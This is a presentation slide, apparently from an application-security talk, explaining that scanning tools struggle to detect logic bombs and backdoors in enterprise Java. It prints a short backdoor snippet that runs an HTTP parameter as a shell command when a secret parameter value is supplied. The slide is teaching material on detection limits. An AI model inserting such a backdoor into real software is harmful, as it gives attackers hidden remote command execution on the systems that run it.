

# Finally….Malware and Rootkits…Tools just don’t cut it
Tools would find it difficult to detect such things:
Logic Bombs
Backdoors

if ( request.getParameter( "backdoor" ).equals( "C4A938B6FE01E" ) ) {
Runtime.getRuntime().exec( req.getParameter( "cmd" ) );
}

To a static scan this is normal code (forgetting Input validation etc)
For Runtime testing to detect this the correct parameter (backdoor) and value would be required to be used.

For more on Java Enterprise Malware/Rootkits see:
Jeff Williams: http://www.aspectsecurity.com/documents/EnterpriseJavaRootkits.zip

Malicious HTTP Parameter
Command shell
22